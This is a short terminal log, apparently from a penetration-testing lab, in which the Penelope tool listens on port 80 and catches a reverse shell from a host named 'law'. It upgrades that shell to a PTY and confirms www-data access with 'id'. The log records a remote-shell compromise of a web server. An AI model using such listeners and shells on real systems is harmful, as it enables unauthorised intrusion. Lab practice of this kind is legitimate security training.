 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[!] Stopping TCPListener(0.0.0.0:80)
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from law-192.168.140.190-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/law~192.168.140.190_Linux_x86_64/2025_03_30-01_44_01-157.log 📜
www-data@law:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@law:/var/www/html$